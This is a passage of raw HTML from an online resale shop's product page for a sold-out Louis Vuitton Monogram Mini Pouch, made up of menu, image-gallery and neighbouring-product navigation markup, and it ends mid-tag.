	<li id="menu-item-11239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11239 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/accessories-2/necklaces/" class="woodmart-nav-link">Necklaces</a></li>
	<li id="menu-item-11240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11240 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/accessories-2/earrings/" class="woodmart-nav-link">Earrings</a></li>
	<li id="menu-item-11241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11241 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/accessories-2/brooches/" class="woodmart-nav-link">Brooches</a></li>
	<li id="menu-item-11242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11242 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/accessories-2/belts/" class="woodmart-nav-link">Belts</a></li>
	<li id="menu-item-11243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11243 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/accessories-2/sunglasses-accessories-2/" class="woodmart-nav-link">Sunglasses</a></li>
	<li id="menu-item-11244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11244 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/accessories-2/wallets/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10938 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pre-porter.com/product-category/men/" class="woodmart-nav-link"><span class="nav-link-text">MEN</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11245 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/men/accessories-men/" class="woodmart-nav-link">Accessories</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11246 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/men/bags-men/" class="woodmart-nav-link">Bags</a></li>
	<li id="menu-item-11247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11247 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/men/clothing-men/" class="woodmart-nav-link">Clothing</a></li>
	<li id="menu-item-11248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11248 item-level-1 wd-event-hover" ><a href="https://pre-porter.com/product-category/men/shoes-men/" class="woodmart-nav-link">Shoes</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11062 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pre-porter.com/what-is-sustainable-fashion/" class="woodmart-nav-link"><span class="nav-link-text">PERSPECTIVE</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-16390" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-16390 status-publish first outofstock product_cat-accessories-2 product_cat-accessories product_cat-wallets has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4-150x150.png.webp" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4.png.webp"><img loading="lazy" loading="lazy" width="481" height="481" src="https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4.png.webp" class="wp-post-image wp-post-image" alt="" title="ER76-PhotoRoom-PhotoRoom (4)" data-caption="" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4.png.webp" data-large_image="https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4.png.webp" data-large_image_width="481" data-large_image_height="481" decoding="async" srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4.png.webp 481w, https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4-430x430.png.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4-150x150.png.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4-300x300.png.webp 300w" sizes="(max-width: 481px) 100vw, 481px" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-rotated-150x200.jpeg.webp" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-rotated.jpeg.webp">
					<img loading="lazy" loading="lazy" width="700" height="933" src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-rotated-700x933.jpeg.webp" class="" alt="" title="WhatsApp Image 2023-05-19 at 12.30.19 PM" data-caption="" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-rotated.jpeg.webp" data-large_image="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-rotated.jpeg.webp" data-large_image_width="1200" data-large_image_height="1600" decoding="async" srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-rotated-700x933.jpeg.webp 700w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-rotated-150x200.jpeg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-225x300.jpeg.webp 225w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-600x800.jpeg.webp 600w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-768x1024.jpeg.webp 768w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1152x1536.jpeg.webp 1152w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-rotated.jpeg.webp 1200w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-rotated-150x200.jpeg.webp" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-rotated.jpeg.webp">
					<img loading="lazy" loading="lazy" width="700" height="933" src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-rotated-700x933.jpeg.webp" class="" alt="" title="WhatsApp Image 2023-05-19 at 12.30.17 PM" data-caption="" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-rotated.jpeg.webp" data-large_image="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-rotated.jpeg.webp" data-large_image_width="1200" data-large_image_height="1600" decoding="async" srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-rotated-700x933.jpeg.webp 700w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-rotated-150x200.jpeg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-225x300.jpeg.webp 225w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-600x800.jpeg.webp 600w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-768x1024.jpeg.webp 768w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-1152x1536.jpeg.webp 1152w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-rotated.jpeg.webp 1200w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-rotated-150x200.jpeg.webp" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-rotated.jpeg.webp">
					<img loading="lazy" loading="lazy" width="700" height="933" src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-rotated-700x933.jpeg.webp" class="" alt="" title="WhatsApp Image 2023-05-19 at 12.30.18 PM" data-caption="" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-rotated.jpeg.webp" data-large_image="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-rotated.jpeg.webp" data-large_image_width="1200" data-large_image_height="1600" decoding="async" srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-rotated-700x933.jpeg.webp 700w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-rotated-150x200.jpeg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-225x300.jpeg.webp 225w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-600x800.jpeg.webp 600w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-768x1024.jpeg.webp 768w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1152x1536.jpeg.webp 1152w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-rotated.jpeg.webp 1200w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-rotated-150x113.jpeg.webp" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-rotated.jpeg.webp">
					<img loading="lazy" loading="lazy" width="700" height="525" src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-rotated-700x525.jpeg.webp" class="" alt="" title="WhatsApp Image 2023-05-19 at 12.30.18 PM (1)" data-caption="" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-rotated.jpeg.webp" data-large_image="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-rotated.jpeg.webp" data-large_image_width="1600" data-large_image_height="1200" decoding="async" srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-rotated-700x525.jpeg.webp 700w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-rotated-150x113.jpeg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-400x300.jpeg.webp 400w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-1067x800.jpeg.webp 1067w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-768x576.jpeg.webp 768w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-1536x1152.jpeg.webp 1536w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-rotated.jpeg.webp 1600w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-rotated-150x200.jpeg.webp" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-rotated.jpeg.webp">
					<img loading="lazy" loading="lazy" width="700" height="933" src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-rotated-700x933.jpeg.webp" class="" alt="" title="WhatsApp Image 2023-05-19 at 12.30.19 PM (1)" data-caption="" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-rotated.jpeg.webp" data-large_image="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-rotated.jpeg.webp" data-large_image_width="1200" data-large_image_height="1600" decoding="async" srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-rotated-700x933.jpeg.webp 700w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-rotated-150x200.jpeg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-225x300.jpeg.webp 225w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-600x800.jpeg.webp 600w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-768x1024.jpeg.webp 768w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-1152x1536.jpeg.webp 1152w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-rotated.jpeg.webp 1200w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4-150x150.png.webp" class="attachment-150x0 size-150x0 lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4-150x150.png.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4-430x430.png.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4-300x300.png.webp 300w, https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-4.png.webp 481w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="200" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-rotated-150x200.jpeg.webp" class="attachment-150x0 size-150x0 lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-rotated-150x200.jpeg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-rotated-700x933.jpeg.webp 700w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-225x300.jpeg.webp 225w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-600x800.jpeg.webp 600w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-768x1024.jpeg.webp 768w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1152x1536.jpeg.webp 1152w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-rotated.jpeg.webp 1200w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/200;" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="200" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-rotated-150x200.jpeg.webp" class="attachment-150x0 size-150x0 lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-rotated-150x200.jpeg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-rotated-700x933.jpeg.webp 700w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-225x300.jpeg.webp 225w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-600x800.jpeg.webp 600w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-768x1024.jpeg.webp 768w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-1152x1536.jpeg.webp 1152w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.17-PM-rotated.jpeg.webp 1200w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/200;" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="200" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-rotated-150x200.jpeg.webp" class="attachment-150x0 size-150x0 lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-rotated-150x200.jpeg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-rotated-700x933.jpeg.webp 700w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-225x300.jpeg.webp 225w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-600x800.jpeg.webp 600w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-768x1024.jpeg.webp 768w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1152x1536.jpeg.webp 1152w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-rotated.jpeg.webp 1200w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/200;" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="113" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-rotated-150x113.jpeg.webp" class="attachment-150x0 size-150x0 lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-rotated-150x113.jpeg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-rotated-700x525.jpeg.webp 700w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-400x300.jpeg.webp 400w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-1067x800.jpeg.webp 1067w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-768x576.jpeg.webp 768w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-1536x1152.jpeg.webp 1536w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.18-PM-1-rotated.jpeg.webp 1600w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/113;" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="200" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-rotated-150x200.jpeg.webp" class="attachment-150x0 size-150x0 lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-rotated-150x200.jpeg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-rotated-700x933.jpeg.webp 700w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-225x300.jpeg.webp 225w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-600x800.jpeg.webp 600w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-768x1024.jpeg.webp 768w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-1152x1536.jpeg.webp 1152w, https://pre-porter.com/wp-content/smush-webp/2023/05/WhatsApp-Image-2023-05-19-at-12.30.19-PM-1-rotated.jpeg.webp 1200w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/200;" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://pre-porter.com" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://pre-porter.com/product-category/accessories-2/" rel="v:url" property="v:title">
						Accessories					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://pre-porter.com/product-category/accessories-2/wallets/" rel="v:url" property="v:title">
						Wallets					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Louis Vuitton Monogram Mini Pouch				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://pre-porter.com/product/cartier-rose-gold-love-ring/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://pre-porter.com/product/cartier-rose-gold-love-ring/" class="wd-product-nav-thumb">
					<img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-3-430x430.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Cartier Rose Gold Love Ring" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-3-430x430.png.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-3-150x150.png.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-3-301x300.png.webp 301w, https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-3.png.webp 480w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://pre-porter.com/product/cartier-rose-gold-love-ring/" class="wd-entities-title">
						Cartier Rose Gold Love Ring					</a>

					<span class="price">
						<span class="woocs_price_code" data-currency="" data-redraw-id="691d5ab3310e0" data-product-id="16383"><span class="woocommerce-Price-amount amount">980,00<span class="woocommerce-Price-currencySymbol">&#036;</span></span></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://pre-porter.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://pre-porter.com/product/louis-vuitton-alma-damier-pm/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://pre-porter.com/product/louis-vuitton-alma-damier-pm/" class="wd-product-nav-thumb">
					<img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-5-430x430.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Louis Vuitton Alma Damier PM" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-5-430x430.png.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-5-150x150.png.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-5-300x300.png.webp 300w, https://pre-porter.com/wp-content/smush-webp/2023/05/ER76-PhotoRoom-PhotoRoom-5.png.webp 490w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://pre-porter.com/product/louis-vuitton-alma-damier-pm/" class="wd-entities-title">
						Louis Vuitton Alma Damier PM					</a>

					<span class="price">
